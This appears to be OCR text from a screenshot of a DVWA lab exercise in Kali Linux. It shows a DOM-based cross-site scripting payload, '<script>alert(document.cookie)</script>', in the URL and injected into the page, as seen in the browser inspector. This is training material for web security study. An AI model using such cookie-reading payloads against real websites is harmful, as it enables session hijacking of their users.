 192.168.100.139/DVWA/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English Select
More Information
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div id="main_body">
<div class="body_padded">
<h1></h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script></script>
<option value="English#%3Cscript%3Ealert(document.cookie)%3C/script%3E">
English#
<script>alert(document.cookie)</script>
</option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>
whitespace
<input type="submit" value="Select">
</form>
</div>
html body.home.light div#container div#main_body div.body_padded div.vulnerable_code_area form select option script
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:148
font-size: 13px;
}
Inherited from div#container
div#container { main.css:125
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica,
sans-serif;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0
0
0×0 static
Box Model Properties
box-sizing content-box